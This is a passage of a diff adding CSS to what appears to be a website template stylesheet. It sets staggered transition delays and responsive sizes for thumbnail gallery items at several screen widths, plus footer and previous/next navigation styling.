+				-moz-transition-delay: 2.15s;
+				-webkit-transition-delay: 2.15s;
+				-ms-transition-delay: 2.15s;
+				transition-delay: 2.15s;
+			}
+
+			#main .thumb:nth-child(12) {
+				-moz-transition-delay: 2.3s;
+				-webkit-transition-delay: 2.3s;
+				-ms-transition-delay: 2.3s;
+				transition-delay: 2.3s;
+			}
+
+		@media screen and (max-width: 1680px) {
+
+			#main .thumb {
+				-moz-transition-delay: 2.075s;
+				-webkit-transition-delay: 2.075s;
+				-ms-transition-delay: 2.075s;
+				transition-delay: 2.075s;
+				height: calc(40vh - 2em);
+				min-height: 20em;
+				width: 33.33333%;
+			}
+
+				#main .thumb:nth-child(1) {
+					-moz-transition-delay: 0.65s;
+					-webkit-transition-delay: 0.65s;
+					-ms-transition-delay: 0.65s;
+					transition-delay: 0.65s;
+				}
+
+				#main .thumb:nth-child(2) {
+					-moz-transition-delay: 0.8s;
+					-webkit-transition-delay: 0.8s;
+					-ms-transition-delay: 0.8s;
+					transition-delay: 0.8s;
+				}
+
+				#main .thumb:nth-child(3) {
+					-moz-transition-delay: 0.95s;
+					-webkit-transition-delay: 0.95s;
+					-ms-transition-delay: 0.95s;
+					transition-delay: 0.95s;
+				}
+
+				#main .thumb:nth-child(4) {
+					-moz-transition-delay: 1.1s;
+					-webkit-transition-delay: 1.1s;
+					-ms-transition-delay: 1.1s;
+					transition-delay: 1.1s;
+				}
+
+				#main .thumb:nth-child(5) {
+					-moz-transition-delay: 1.25s;
+					-webkit-transition-delay: 1.25s;
+					-ms-transition-delay: 1.25s;
+					transition-delay: 1.25s;
+				}
+
+				#main .thumb:nth-child(6) {
+					-moz-transition-delay: 1.4s;
+					-webkit-transition-delay: 1.4s;
+					-ms-transition-delay: 1.4s;
+					transition-delay: 1.4s;
+				}
+
+				#main .thumb:nth-child(7) {
+					-moz-transition-delay: 1.55s;
+					-webkit-transition-delay: 1.55s;
+					-ms-transition-delay: 1.55s;
+					transition-delay: 1.55s;
+				}
+
+				#main .thumb:nth-child(8) {
+					-moz-transition-delay: 1.7s;
+					-webkit-transition-delay: 1.7s;
+					-ms-transition-delay: 1.7s;
+					transition-delay: 1.7s;
+				}
+
+				#main .thumb:nth-child(9) {
+					-moz-transition-delay: 1.85s;
+					-webkit-transition-delay: 1.85s;
+					-ms-transition-delay: 1.85s;
+					transition-delay: 1.85s;
+				}
+
+		}
+
+		@media screen and (max-width: 1280px) {
+
+			#main .thumb {
+				-moz-transition-delay: 1.625s;
+				-webkit-transition-delay: 1.625s;
+				-ms-transition-delay: 1.625s;
+				transition-delay: 1.625s;
+				height: calc(40vh - 2em);
+				min-height: 20em;
+				width: 50%;
+			}
+
+				#main .thumb:nth-child(1) {
+					-moz-transition-delay: 0.65s;
+					-webkit-transition-delay: 0.65s;
+					-ms-transition-delay: 0.65s;
+					transition-delay: 0.65s;
+				}
+
+				#main .thumb:nth-child(2) {
+					-moz-transition-delay: 0.8s;
+					-webkit-transition-delay: 0.8s;
+					-ms-transition-delay: 0.8s;
+					transition-delay: 0.8s;
+				}
+
+				#main .thumb:nth-child(3) {
+					-moz-transition-delay: 0.95s;
+					-webkit-transition-delay: 0.95s;
+					-ms-transition-delay: 0.95s;
+					transition-delay: 0.95s;
+				}
+
+				#main .thumb:nth-child(4) {
+					-moz-transition-delay: 1.1s;
+					-webkit-transition-delay: 1.1s;
+					-ms-transition-delay: 1.1s;
+					transition-delay: 1.1s;
+				}
+
+				#main .thumb:nth-child(5) {
+					-moz-transition-delay: 1.25s;
+					-webkit-transition-delay: 1.25s;
+					-ms-transition-delay: 1.25s;
+					transition-delay: 1.25s;
+				}
+
+				#main .thumb:nth-child(6) {
+					-moz-transition-delay: 1.4s;
+					-webkit-transition-delay: 1.4s;
+					-ms-transition-delay: 1.4s;
+					transition-delay: 1.4s;
+				}
+
+		}
+
+		@media screen and (max-width: 980px) {
+
+			#main .thumb {
+				-moz-transition-delay: 2.075s;
+				-webkit-transition-delay: 2.075s;
+				-ms-transition-delay: 2.075s;
+				transition-delay: 2.075s;
+				height: calc(28.57143vh - 1.33333em);
+				min-height: 18em;
+				width: 50%;
+			}
+
+				#main .thumb:nth-child(1) {
+					-moz-transition-delay: 0.65s;
+					-webkit-transition-delay: 0.65s;
+					-ms-transition-delay: 0.65s;
+					transition-delay: 0.65s;
+				}
+
+				#main .thumb:nth-child(2) {
+					-moz-transition-delay: 0.8s;
+					-webkit-transition-delay: 0.8s;
+					-ms-transition-delay: 0.8s;
+					transition-delay: 0.8s;
+				}
+
+				#main .thumb:nth-child(3) {
+					-moz-transition-delay: 0.95s;
+					-webkit-transition-delay: 0.95s;
+					-ms-transition-delay: 0.95s;
+					transition-delay: 0.95s;
+				}
+
+				#main .thumb:nth-child(4) {
+					-moz-transition-delay: 1.1s;
+					-webkit-transition-delay: 1.1s;
+					-ms-transition-delay: 1.1s;
+					transition-delay: 1.1s;
+				}
+
+				#main .thumb:nth-child(5) {
+					-moz-transition-delay: 1.25s;
+					-webkit-transition-delay: 1.25s;
+					-ms-transition-delay: 1.25s;
+					transition-delay: 1.25s;
+				}
+
+				#main .thumb:nth-child(6) {
+					-moz-transition-delay: 1.4s;
+					-webkit-transition-delay: 1.4s;
+					-ms-transition-delay: 1.4s;
+					transition-delay: 1.4s;
+				}
+
+				#main .thumb:nth-child(7) {
+					-moz-transition-delay: 1.55s;
+					-webkit-transition-delay: 1.55s;
+					-ms-transition-delay: 1.55s;
+					transition-delay: 1.55s;
+				}
+
+				#main .thumb:nth-child(8) {
+					-moz-transition-delay: 1.7s;
+					-webkit-transition-delay: 1.7s;
+					-ms-transition-delay: 1.7s;
+					transition-delay: 1.7s;
+				}
+
+				#main .thumb:nth-child(9) {
+					-moz-transition-delay: 1.85s;
+					-webkit-transition-delay: 1.85s;
+					-ms-transition-delay: 1.85s;
+					transition-delay: 1.85s;
+				}
+
+		}
+
+		@media screen and (max-width: 480px) {
+
+			#main .thumb {
+				-moz-transition-delay: 1.175s;
+				-webkit-transition-delay: 1.175s;
+				-ms-transition-delay: 1.175s;
+				transition-delay: 1.175s;
+				height: calc(40vh - 2em);
+				min-height: 18em;
+				width: 100%;
+			}
+
+			#main .thumb > p {
+				display: none;
+			}
+
+				#main .thumb:nth-child(1) {
+					-moz-transition-delay: 0.65s;
+					-webkit-transition-delay: 0.65s;
+					-ms-transition-delay: 0.65s;
+					transition-delay: 0.65s;
+				}
+
+				#main .thumb:nth-child(2) {
+					-moz-transition-delay: 0.8s;
+					-webkit-transition-delay: 0.8s;
+					-ms-transition-delay: 0.8s;
+					transition-delay: 0.8s;
+				}
+
+				#main .thumb:nth-child(3) {
+					-moz-transition-delay: 0.95s;
+					-webkit-transition-delay: 0.95s;
+					-ms-transition-delay: 0.95s;
+					transition-delay: 0.95s;
+				}
+
+		}
+
+/* Footer */
+
+	#footer .copyright {
+		color: #505051;
+		font-size: 0.9em;
+	}
+
+		#footer .copyright a {
+			color: inherit;
+		}
+
+#navi {
+	display: flex;
+}
+#prev {
+	text-align: center;
+	flex: 0 0 50%;
+}
+#next {
+	text-align: center;
+	flex: 1;
+}
